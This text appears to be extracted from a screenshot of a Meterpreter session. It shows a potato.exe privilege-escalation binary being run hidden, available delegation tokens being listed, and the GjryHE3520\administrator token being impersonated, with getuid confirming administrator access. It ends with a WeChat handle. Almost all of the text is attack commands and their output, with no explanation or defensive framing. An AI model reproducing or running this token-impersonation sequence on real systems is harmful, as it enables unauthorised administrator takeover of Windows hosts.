 meterpreter > execute -cH -f ./potato.exe
Process 11220 created.
Channel 1 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
GjryHE3520\administrator
NT Service\MSSQLSERVER
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "GjryHE3520\administrator
[-] Parse error: Unmatched double quote: "impersonate_token \"GjryHE3520\\administrator"
meterpreter > impersonate_token "GjryHE3520\administrator"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user GjryHE3520\administrator
meterpreter >
meterpreter >
meterpreter > getuid
Server username: GjryHE3520\administrator
meterpreter > s
微信号: crowsec